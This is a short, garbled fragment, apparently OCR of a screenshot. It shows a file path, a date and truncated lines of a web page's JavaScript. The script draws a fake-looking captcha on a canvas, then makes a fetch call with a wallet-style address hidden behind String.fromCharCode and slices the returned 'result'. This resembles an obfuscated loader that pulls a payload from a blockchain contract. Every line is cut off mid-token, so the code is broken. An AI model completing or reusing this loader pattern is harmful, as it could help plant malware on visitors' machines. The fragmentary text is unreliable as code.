
Update date: 2026-05-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),